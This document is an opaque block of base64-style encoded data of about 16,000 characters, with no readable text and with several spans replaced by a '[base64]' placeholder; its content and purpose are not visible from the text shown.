V9ZAqoOfabK743MxD5vN+a3CVa01f0GAm2GrpquA09P18cXbqcr6MBKpYTycfpfvhfhuLPwWGDcBlBu9cXOzhbGKd8dOtFc/0nbow8KpF4XRrfkIwjCq2tIjliQTzyKdMnA/Lcmcaq74u8Jn2PGBR38QTnb0iPRIi7Aq2LHzhempkBsK5pr3X9EEH8Gtmv+q2b9hWoUYaPKRYGPKh9OGRXNul1Z6Xh7aTnUAGEcQApRUFPNENve3v77gwHf0JcitLUZXC+6BivhTxySpp/yBqeaQU1X6jKgDgrvmwe99hTyvrLxLzft5O+o6k79weP6mOGilZcmDYz8czkOqHtEB4v+EovF8/0lB8njNNCGqnTCSCdYqD3VauFjstC8Inw3eCwGm/AvUSlRh7j4JdgAw8Ku1FMra6J3POtyTooSbqniz4zPSC3zxaGgJ07Evyilr3zHSC9wXvXIC9kyQDG+3Bh7BbqvjLFUBFNG8VdgAbS9WXfSdqz2Qz1SyG5JaBCb+BBK6ug2xagkgJwsFM+Io/[base64]/XqnUyZFTOhktG/dQHDGnlxqIfWsKUMpP28DKbQoj/KUxIRJDc4b9PIwyeX0QSbTHz09AxcVFdCIdgtQyKiuJoys5FcQAeFbgcDonAajzT7/JQytgFF7xk/PQ6eQGr3KNmTOUD4nESkyZuok41364tY9h5/[base64]/2xeLsICCFdM+lbhRoTMS10CfktcgDzoe1kVZLJ4xoEnIk8t9ZJ83nafLMnx1en674wKLHjE6zbItSzpDzQ+lKhyXa/2KhECqNcCISbP/[base64]//e2KJJzR2hECeVSCTFg9G1LdwUtkH0acEfaK5lck4+8R/yDrj1udpzzt0HHG3Hmy8OXZ23zuW2VZs7XzCFfPLRv1BOa35mX9XqZdcjDRy4DxtKD0QLFPl4upl9xdSIK2lBli9y8MJnXBSfdOM6coZT6VaL+TFP2pHx5xgtZtmbU6/6PKfRrsZKfzU/R/DrJxvx4wJVDIpv1KhwfcrzNx6yuzn0xf+kWwNOA9z7/9swbn0h9ToiJ8OGX62X99U6oACo0LH2+2dr0BHAsZxuEIiShYaWwapW7oMaZZEWFalM0H9i/Q2+HPHSuey1Ho2cDV4U9MfYoGpOHqB9iazfcA+SVkqH2g0awbyMaJBI3JQs9eqfEs13Z5NJb83TkqV1c7V3g/Z1ZwRWA5bl5YxC99wPUBYn0DI8VCvcNnUmxnMbXwvBx2zHNpXGFLdR3nTOS1eIoDBlaCwQrp8JqjPFKgihNae8B3+tRKpQoT4Eu4aPFKk6gfq0iblrinNRnt8wMsVR+TpzzRk3Cci6GAADqeJfYSLogo3yuaiwqqWgSxi4g7ahFFSisMD4RujpUQF3INUZh5br93MlI/j36+jUztt9l+yu38H7rdm30YBQGtLhMJJ2uDcteGF4+smJ+eVuXJk1A6xn51tvs4+VzyJQwdgPqFgOdnxHmv/8nDbCt8JuLUEGxaDU9HF1NJpgucs9qhs8L53+qKVqWxBlXKAd0YdBhdYgxXBF14IdNr3DZHNn2Q3/6o3RUsbhQRv53kNe3FCaDvgn35VElvOifTHfASW+pNdrUm/O1n0msJPXN97+A989IF+A/C/YhLP/WQMC/iJ1LSdffDcD/OZg+XDivX+im+uOHPBY/V/WrOl37hVCvQz4zq5Ff6SKbwhc/qB/V3SgDD8wO13qWfqJjNnGUY903KjDsDLU5tQYR1Bbh6YEs2vA56f6IS5WioK4i7aLLb5S3SdYg34yX4eNDD0p/B0lz4fqWfChwCsvE7jNIWeteKE00OqHAOORycX0vdBCeGiLB3PACkdp1j89WmPOwjiSEnRL+EbHUE9zpfQ78G4NTskm6ZW3CQd9UDE4+WnvTbsf3fbVcyPmvIv8cbiKk+WKITAMcVlSrZnnkpNiVXVVMQsdaSGkkjaYH5+SCJOYpoYEj/ITsJH2gHl2TP2/1DFj347X0eEZpr+ElATjB1GjhUjg/I6OGn4rf38LdCHgbMnj7bvsuNZlzv5ZzIrCYHRpTRu5N9cffO9atqc13RO/nHO+Ut292yrymSQ3sDuPgVTBxjF4/a9uaDy+yCjIl8BqDd9nX3PcYWLsRjoyv/rESeAvtIP7z+pGn1peJGy0rLqCsKIzIieThesgqbJxgDE8sI9gSQLegZvZi8kpJ29JRu5cWUHORj50okk7yfBJp2Lw6zO4d3ZeEKh4Tfslq5ft/RiiGpt8OaeIkmfRkfgFrSWdTbUfGe0AFsNAnXn5nS+xmC177OrIMU7c0hLeb4tJvz1OoyfJErAU/14P8LvbsDEGBz0dXV4M6FVY+ybI1DtHsP2ea1+WBAc2UuBk4j1v/034lmVOKHfHUw2YIQmA6K4iYMm+YATEGwPwjzR+A9Hqjn4vlpqAPsRq3tKUcHaVzPuJhPhrlXjjvE/VhRRlRe3yQLOE2i2ZSBwInoSVJf/[base64]/k1ififlFSUMsH3GkFQMTyl83tdKSc13CmLFoR8XMoDIEIOkF0cjabLQFdFmjDvDMlMcAStExtHbsBwMX/Sf3ueHwsqZMxbKHRwIn/lnCrmXs3fTDjjeJYZ/P9yetsrS59oAdaWdfASoZ48EqXxtw6/ZNyWNvdLWpFs6K4Sz7GuKBrdwgrluyi4XhPaLD8vY6/NVabi8XHDinAyv230dV2z+tv1mIuxITJUQK1xsoZthNtKdYwVQNprS/2Lgnvm7ijtapk/[base64]/90gq8wLoejuD3zG5fryJjt6tk7tjnmBhUzRd66P5mfi/gb5C1Q9HBqWaDuklsB/2KftiI9cKt1Youi8ACA484s6scOESRtLI3byG1yVPX5dZ4Pk38nLqUdWEkg9+ub/3FsImMS4DkUwhaFYbo7Q9G0GGXIf0H735kVvnU4PTrBTC0ETpR9U9YO9BsGtjH/Fwtljo9NLtkn3+g2FsB1HFkRQzAeqOAu6tTIWDvtmElycV1VdJuIbjjhSrtEUBI2IYioDDsU5dBeayyqWhF/M8BEjpOE59ncAYNbaxp77x0mPFGqtXjIH9ViIrP0WwqFbyTbVFAg0Uxx/W2kzNLzHjNdzAYYY3saWIUgSytC7I4xIp/rsaJaT4LZyZqnAegdhFJAT0Re9GWMagXYok3ECWqK8vwqP9W5iBRIOusuqFuUTY+JVe+TYM5bVxWe4AtAJD3UO8M1dDQm16twKoR/GPylV/PVrs1Y06oJZGWl0avDHtrplbB/xYZq7sgp/psCj+KFC+NV+xpOPsuq8HuP2xwkT9S7h06ZhxzNCL9GXl8yZ11lc5IF/[base64]/D6mT+OedcwK4qxBc9avfPzDxyY6HFuay33/ppH4+80UEWxlxp5v+crpyl7gAl8Qv5zKGxvL2/buFz/F1sRHKW5lnj7pfWYbZDpOAvDXMF3u2jy6u76ok9Rqnnvc9hmw89lWQSqX3MpbgiSyvMlUkXpgOcQ8KRJSNb3WvxosYHivBF5S61/CIb8kabMXuH8GZObf8r6sQI9m4mErgl+O7oluFbB2qAN4NA/[base64]/rIaXqHcdd/CSlDTWNaHtqkKNjcxSGNqXb7fsWF6T0CBWhOKSuNjqxPp0pOI2cDDBn5EECiGJwADJBBelZUtcNJmvaJXOKjmeMYg0pTGeuPpVRp//EX0B7V/ZK26a8CGkpp8/NR2CctqTZq/vOWXxLCkqHVGaC7hFXqJ1OFzWXtxkaFZgPb3LFcLX2u6i08yFWVY1fuSfADZPgLfQpFftE6XMwS7yjr2bxq3cGy0A8IUpdX7izeqW8/ONKprEE3fCdW/ExqYJbELRWNP8zTqtZ/[base64]/LOJS+6zC3NX34K9xCiNXbDDX+p7hQZb9zkDI6wVEVIYz8dCzq3xQ05QPi0N6ee9HBUqqKktImzyK0np3Suze8YRfhFWodfR2SAjdCHzt/UJCdWPpLC0jfORucCnUHWNy6bKRzv2tol5Mjb5NjAN9WL4zVuNbu8XgMbp3h4DBAQxhf/L7pt0HKuVgRCgGn2JW+d1JcfG6xC99GBLTbQyToArz2pgZW1+qdjmeGpyoWciMTdHPRgPR3X+zTwz1WFBXpiOVffBtTgOj8keJIgchuA7gj/FkXgkLH6LxxZfSBpo+DniEAcFiR3W86eJoISuRwa1lI6UT4Vp7gLxsBle05rbpeK7Bltux53VDgpbf1Rzkmn5ZuPI5YNTsaGc0DsbzQnvAz0TAyJ4PnOig/hGHVSO+KZPi0T0c1j50VsBWq2K0emyb6maVWlaYRq/2FyEFppb7wtOlfrcByNVEBC0HKQbElWTddPO963ZfNs2ESgtF/wF4k7RAqxCD/ao8bQNzC1Hv3Gz07rN2GCGQ9srGzdbFpfzaIhHZZqvNFFuW59EALgt24Qggn+k9Yx0n4lE0rylJx3PbbwxaQhpgHO2JmaEy1wo/oxPlVPFN5Ofc/sGgB5LQWvaLyJFDDTmkL8IVJ0A3Xsi+OhK7fIcbpLAk3123bZChZoFGZ8VrVP44evLv7Jf3d2PqNTnS7qAFdEZ5H3l+FJggLlWrTyVLgLyL78EqPhtCw3Fdfg4B/JowWZdU6D5X3NzJtYKw0m5g03XPjb1Z5+BEgXnf5DvxuFtIo8ZTn9QPZPQwUwIHZUH1n/pYxhXV0/zLBoz2H3X7ZWa7B3zMeJIWy6TGxbbsEqeSt3tPd2JuCig4hWnV/EyrkR5P6nzMqrz6Sd+Fik8zwRwiSzWJN4Q0kSIcEkdYzi44PqEMihHmbNrv6h5EVGEgdEDh2iw5+D9K4M+A4kPyP0LJR8DF2LrIf6jQTlh5fesy8//5NO8HsnfzyaLE63owWQ4eg6JYbQszWiNRWoIciQTCBp6sOPyLyZUDm21BwjYR0FVTgeYxckhdtQltVbG0o6j7XZR2gAO/WYzSpem49E2dcDmtXlfd08JxR0IH3+pWlvHPld5qd7XPp1rDQcbN/Rm1RhY7IpX9qYSaWwzpr4qz0WuosW7C3w5qMGB3+dll4wEZ7togssA1iAObpvD0B6re2YkxzgwNedGf7CWAlxJ/[base64]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[base64]/5ihqt/6d86iHnlG/m0qL54JdmCsC9KSkq5UoUH6IvHMHhcuiLkmGVLs4UXulC/PKSN1dfiiV/PCJocHT0mODAlNsoIOBzeceXtXVIDjGsOp7z4Mcf9Zh1/UVUneLemRhl6Y+J53NgMn28fuWNiCVOP4tm6WHyWQYdwPQDk1FHuJKrE1Tero3WJQcCt3GheZc5x6V9XpYcYk1VO4Bibq5rjm9CfIl2gqEtGBIHXTP20aM1jusFCaaMidQltoXs/PBNFeQX2a4nz2hrhqMSa0FeaBzjlhYiuRGjYJnywwKsqJA6ftGExQ2W4U1ahZeTPN2sDRA+UM/yDM/Zp+XI9BIy7bHx6xn7AMkAliKUPv7rVQha9FryJQb+D/V4ILwORa27J+mqcp0/SyugsiB2PKvAA8z//WRns/rsm/U25geLP41E5HvkEH/u7OhCzUEjDOvnlu0mslK3nUEPvwkqXBSJtvBJXfmHm4cqyL3sEmTQV+UBhxrnh10y+exnlFRnq37mTHrQ/obt31/YZA4HnqVMPmbx7C/kWgkFvgtN7DdDvaTru+nnqtFOPosX0fqbMhKUNoBDbmcWvc3vM4eGkTkp/BxzNmYeqs5oPSzNnUOkmzR9qHQTvYO/ykXK8dz3dHnz0k1/1F4V4nljNcmn9U5FNZFn7sqfV/bLKVoUCIKeWHLA4IKIR2cp9vBOvAQdF5EPyINXlqTraH2/eFbd8EV7QInPqjq3IZWKU7cYJn/UU+D+kxpkN/xRM588etYXI63uG05yhhkPYhS6KuIqxd8J2epsLJKTeMUUqi7DE/DoWS32H3h6uAzJUGMXb5JRdMzu04QTNGnR6ncgbjizj1K1K+Dgt9OqEtVpNjHitF1/q8Ey0f1htKlZEbfOFeY9kQflMF6XpK2XaGeWeB02G8T9AfGe8gS6/pm0mNIUU708JghhpJ7TXlKZPNYM/S57LeRs9nICAygd0CvJE5yfH4e1NKXPzaiMlJJQVtj6saBGuADH+UYX0NTVcbRHyq/4d7sNJ30F51PilFhr+jWqy9T8m0KeitJVAOupvMwxeolSMJ4f1bjadyDzOcYZJZYwX8VlRydHEL0lLOA5u5eTl+ZI/NCeegr6WqA7sLNT+b6GCWEQLJqIhh6rQxzXVu3vXnYwuENjYX8u7PHWMOZ96whhaQQEcK/THkQK4At3t/dx/B5+SkVJluw3q3JwgMHNq65N9W8nEd/auqiLr2uOY+vJ6kHJ3TEkE6gWAucrRkfhrMpqXEHnTp6C4vTVPb2lYjV77i1Gb7/vMutyDQmejzAG4RXYocG2JFGTynOBUupNCqOrxqL6VDpW9S1Co6WsF4B9j4crIN3FpaZzn7hIFDmnSwztf9R0vrSsTAvUUpLrn9ZMo395Wl8eF/a2Fri4ayQ/[base64]/07Mfzw4GMZEPErGyNcWUGO2whs842ZyTT+Ngnw76fc0BEeOHlz5E9pE8+k6USrgYScGSSlIIPCnHVqlAeFcPYcQq0U5iPhPN9WDd2IO2/4Rt9v2/DOxXvRm/+LSp6br//kSaFJ/Z2kdvQuVMljtV/D6Eu8d8Qw3N+N9y2GzypeBFXQm+c3y5iFNkZamyiBZ+jSiSJ+m9KAlEtcnDh9daovYYc+n/QdoaqhEjEouRNJB5iTguvhvGEcUFsrauCwpZKRFDkU9WrZuJgHznWRDE9XkqXYpAklYtJICvzSOudkUreIxZ1Eh4agtuPAEmMabeDB7SGfsymG8TSDeCNMqIsn2izExpfkrmOS5Pwz2ZR9Owrasjq9xijU/Ys5JIAbRpylnKpy91aC9HkDUrVOkPxYh3iINPN1WnYkXafuZ5PM26f7cu0+5e+vDp/tPrKMI2NxDDPMgnZkweuZGIOxCAg034CjGo7hsZ2cLVwGmuqmhGv/UWTrKu6cuWIbwmUTq5S//EFjhpEAGw82VU55hcAbu3fN/AJ4v0D/[base64]/XVxjAp61PB1wDnLRiifgRdc0fbqG0qk8UQf8ogu7DmoNwTs1Z5ZXNFc8GuLTSAYraDNuZjce/RZXhPVLlA8AoOrVAHjWxYuiZz8cjHVQF9PE0/QwA4/gMUUuec1oHdux9fYzMO+/ZGeJgyfLDMgFE8N4N0rSra9FsM2f5qw2N0u38WshNhfbVukITzw7mNdGBhLVgjskHCM9JSilGwSmhWNWNzG4iAhlR8EwZaEeW1tkDyOzk6p9BnZKT1GvG64oGh5LQBpUaklBOnzlrWLaX9wFKE/KIM4rLFvnM6Jtio1YWHlS3CgpyAzCjEXbTi1apJ0MbIGJHyss1/GNFwAhtvqkhdjrsqW1ICT6Xl6yjqOV8sT+QfwljV5qwoV3EOsL1Gt4jl4RJDXH98DSSMVDLK/7UrnrKRrtdEhfIw+/+SWWc6XxknIH61+y47jN0uD3bjcIyAbolZlmtkvJvr181UuEkWeip0VZ0ROpmnksID50A/QFL46l/AITTip9VrMploCMJZ1oXYg5ib9soVR+k9lRgVjZKcrPzapkyus/KxtpZwqiFpdIsTyJN92tUlD9PJaK3CfK3OlBf64bv69lw5HVeP6kMRet16PVNXsd7VrwvLNXFDr5wraiLLCJroGyF8N9TkC+Ew3O92OvDHZzsrOkSJCnEbxogOGabcGNxIKWKMWc1jjis8TtHyO8rihS1QSZoCf9NmgtyD+2eBz/9dfCb3w6ZuCdDOBsKlC8JecJ2moIMbrPXAyn92V3JdpDyNzro91V+tv1+zcWziVurEuXEhaxVFFzppA1zPMEvFHyPmc77yrKGyV6QFy7dqhP1huQEkyDi/z+6URN8PWqQPTC9UpYQJCGkcDtB+pxxTZD9sKl1Dl54RtAmKdkDpB75Fft7IGhoK79HZ6VhE+HKqxjouHh8o9ttddg7NSGhbXwxo+XB1U4yfznUJaT0k/SmPbHlBqR+iIVqFLXF5D2dcfbBKOztIIFbTkiFZHuaKsWP71jTqtlvHc2yRWzp7t9N1t1T9A/L4vDyoxwtA6aMSbUQG1WcINtasq9PJcPItSbXjlOhifMNqKLrf6IgJWFQHq3wIapxJIytuBJ/wQMvElfxXuR/[base64]/ZPG47+um/3+XbM2X/NMUYZiO6XK0bWlh2v4rMMjBShEFlcQfnRtThM267LZx9qU8b2Z2hLCpOvMKZTuyDX5ZWzj+qGVDDWgPoT2LsYKvwc5vnXqlM1iDu/LIQYWK6xsUMm5iaqKdaqW6RNKRNbjG0W/9zncxoBLxpBoLXwtNBD7PgewlIKm7VptgqMSn2AD6v+/ObBt1dxqRYT5TK6/qLE6vfTarmCXItTYjM85849rNQeLp+Y2JoL8+pAIBa1OfVpjhyvqCi0zLw8Qicj/fB2EZ+Cc7dIK4AZ+QzgzdGVGcwYAJdNUyXfDrbLyRhVBRhwRIyzj7PKz9VvVNsheWqACQschQ2hHC2b/[base64]/hFJbvpgcXS9cde7/pMSmYUdOXzYu4QB9mkVBg3wOvjBOLcs3ryo3uAWfBTXaqTCNpQvmSg02Z8WBUymmkxMNPqUqFRkvV3Q7q3X83yScRXOnexuZLzNvjgX13Z6K6BTfACvkVf4truC6praiDOxr/yxfEu4aeNmNYurVzVMF1KrwN+4+YsIaSdPKaDhoO7J+WEhrPgAn4ZPdgjffp8nAF6EGMtL/F26Dk1qRVGNGXmt61KXDEDdMSdPJT911WebJRHhEczQMZxocJ0vvAeoqYu0+XBRU03XN5i/49mPnGdKJTLMhkcgs+zhiHHMqEFttj9bbMX/wvyle4UK0uD6+SOKl0Be10sbcMJjzBxM/xiUNS825dBySoBuR7CAZGJYCxhDT11JKp8JYsbscWrkTrSGJUPIqrJiLSyUEuvnm0Q7aT8KhyJqoo3UG2oQ2ypKq/g2ZgMx7Dhtat+AwR8G/urYhE4JJGQYAWMuXaUOowAE9MpaiZZV9/Gey3aQRaoqmM2a2i/wT8GFCQ3RizMd1xv7RrLkqqy3NtHvPU4SG1HQXpZk5pXOP2lQPN9f3RurAUL/pOPp6PyCyV5ETAx2qTe5pxaQJ+pRSxi/NfOE7DIrS3F9edh4GPl9RtMfa3KV+/gCwcCYGC3/kl3UjNyJ556y3/DYvmEUZy7+HXftcBquNmldGm6dSxifWySFIeKVUxV8j9D3v3ZucPllPoIDLGBjZQdzbVa926j3yTiwoiAJI32D9RILIWojnQry1dwnVXY1rD6emXJPB9Zp2jGTRd0reAMRnyeJbLB1r53GlFwyqtrhxMi/Qquz23193omVuCh6+NdHJpzalyLqatvLOEnD9Xd0pjU3GsZxLcdIuQv1PR5GxPMU4hUFo5lUn8iE6ptb7saoPsA/MtqL0ujW2ZSxgQyLSHQ8to/KPjBG5LJpYBMb69IbwCeMI845h2cWPeLr2O/ZMjUZtul8Zfep+bOqHVDOdQstlVTQx8tovZrpeeez9Ol+d2F34scGuno9NaRLm942HklTqQLRIpFNSh1ntsKnGIZbQPfNP6MYvDu2kCDGmlZPAiK98qvRobxu+OukUjJ9eVQ9QgDkieT1E2jdGDV8VUTnGkHrVdxQIc5Vj2+uDXery6BQp0qvftALFbwbfML6kyAO/+9zK+UKoe4cZIZoJIHZqjKU75BcP8wn+qKb9DabqP+qIws4qpw8r2jbfAwg0r8hynP3iuRRt89GTMeiLYZuaetXumUz4icaPVOoiDyvUqTfxownOHwBbzE6XpYzLjxwBXifRv55mmhjGnQsD8E7dcgXjoaPCkiNLVWuyOQX3944bWxrTCoKzPLc/[base64]/hx7OQeH1nibuEumpsn64Bb6q7DADMMoEg7S38ERWsbuaGTwiWRYOUWlfRkIEpngTs9ap1KqqnoQSVe0rw0Fs9hSs2zfEjFWKhmDqC6L2N0Ig15A2dgNccv3WDaX0jqTuQIDJ3e6yqvm5GCIgPgIEN2E/ghlZdMgeipafCL7hv87AVGlevVVpZ1ma2cqt98HMO2yUm/[base64]/57/8PLhC80Yw16B+MAUjO788h0etECqFdGgr1lsVvHmqSI828kvoSodGGvMgZ1xZJsP2FeUFxOrDsMmiVDnpYsIYSE+Zgr+sCvAoft4kfq9410JzLPV78aXbWqk1oV0qOQdtxY9onAYRZpHi9r/617qHUyW0qLR0W6i0rQkg7LE/TIR82jCZJ/Cy6FzPB3IFHVTthjSgYC+mGa7zB2bHc3RkMvT7PVC9FH7DjozQIQYxoIIMTEilevN3T8p9Vux6kOvEcqYgG3U76iAVAv5AaUxUOoExRLFr5R9MadMrdgNGzwLaFdwpwOdfm/9MtmfmF6m3JBidUkbMqenOvcfhpClfG7cqoS6bR6gNacN1gTDruTxQEuRqW0jldk3+Ne1IuZH4qIAi1YhwLCBc90xyLsEe+W8AK2VL+q2Z76lyEK5s2Kckvul+E85Kjq0Q1dgpQgowak/Zfkxq9hRhDVAVxXjbnezhEP1IneqJXDPQfXyThsBLcsjZI90C/JbMF2dFFc6IUNQ1pQUDD676Wqawga3KgVxxXjK3FsodrWdwB68tIjPfewHGJGDcjr8d1YvGEPeA+zaLI643d3Cb8GLd7Lko4UrXrj1F2vbXYBY6pZbZ2sUP8BjUFtzfMhuSr6w11nkWVkxxkc6Dsrw6/zW/eNaTKmWdD2u53rpDcS7zpV0OGZfG1HEXOmnocECJ+FVghpb+MyoAPuGT2eg35PeeXQi+Rbh0L5TR5wr+vNCG/4wPwjvHwREhfocis9EmLM2Ac9s8y+UfUVtIAdGzxzgs9roOBGiWQGD+8Jdt2Ry5XssmFJqxZGIKBCpGbupVGILZy1horhEqt/lwW2sLQKNprp14PUt12Xd5eEKwq0UqjX1BU3cYCgjcDnl2m2Uhicxs0J9qo04FEn4IzrM0AfkOBfV9uZHL3DwDpmVT9HS7pCX6kPJhtgu8phX81kSy6du53YUn6m58qn/[base64]/jcERSZnjKON8vuu6eafwZOttoOx6yLW+PYVzZ1kZWh14l5JaN02XwMrIBLJbtvjoQYIDPJQ0ZjlCRBcWMj5CdpNLE0DNuMG5CgdqJ6D9TGcxHgzU1lJRC7WpUzI9u1F/OY/XJ1Y/8zmDrf8RewWvXHeTEXhjmLDxFwzVmM8Xbg1JB5/r30avDqNhO7GDsR8kjdvcNcvuUJ97CO39JFIGkMXARM0EneDXmJUdL+nRPN5uQX7okWIWRk4nW537E6eey+4s4tugB6gBd72q6VSU2h7q5XUSwGbJiNNbYurjwj9TT1eu4k6HU/[base64]/A6YMGqVMvxpuNJehZlfhXBH/[base64]/flqBBK5KmSMWa1czti29PDoGv4H0rlT+JL5C5URQewf8coYPuUOD1KIKlMnH/7WREsMENYuFRyG3P9Uhg8D/ydP+UDz2t8suEnA/ishQTocwDzOvf5v3pUMwVZpJYSYmSKZctwovTxGrmNi6nXmJLusgRrjqoYG1EATi5GqwSjd3XYnT7N0M2Kwx4yYM2vmhWjiy+Zbzp9eb5ogX8wguyCBFUSzErRtRo7w8hHvVedWnWPwp9CAd/UiqgZffr8/dB+ufgPPpTlEkm+ikCGNTUXC0T2d+RpRTL+uN9zHxYQJlaCDCwrHnLGXfMswEhCPy35RR50zinKBbMRgvbXKxevgXo7MjM8nhwRLDxWimGh9VjEK6PcI5BW0HubUI4dicLKsVofCWZ5GGwjHt/xdm7TFu3EgXMx5+7YuwYxtzH7JIawBOC5I6WcLziX+NFXLRAZSCGr5SaFwFZK5fG7LRW1bLXcIJeSG628apRKWVmooDNXT+mYJMM3jcj4mYi18wVw40Kpdn3Dy4mGNoFPfTXEV4i/ZriSZXmBgr1h8OElMhL66Wm5782yOVGNxrBVjo70uifNEPC/fYzA8JsQY+S51yzI8FhJ42mlRlKDqZrMTufwhq6T6VfOdjABtuo3JqpTMeQXXGIu2HWKj5ernJmsfCsMdlOps9dIcRPPA65qhD3cPwstiK6PDK4Xw0jMymzshWZNs3lH/3dnox+dsiiI6kbhANFU0F9qVdT5B9OG59/[base64]/fZIRMMyfkXiWdphS1rv8br/PyyUif0NYTXk+03TKbo+BmwmVM/VmvSgOWMDM2er77HgbPu2co3t+Sj/QT1GDlR2xjY7AQz5o6qy0ZtIDJl9tI/oyzYWWsP6XrJ3H3/4yW3K2zv7orImoFY5eOAZbXeohWrjXVkR0YAZshtAct/3IwUY96rrFSWpZ55BKiw6IxyPOEKHOvuPrlv0bXvlH/UgeB4KtDsbJ+sjBn5I9XvS3dE43BcO3bBUcm4dSppFALFk0lAaKQKa1CGPaQ+XtK9gtiqR/F7jCRJV2XcK9DYcxgvzcE5+Ci6SafBoQmBj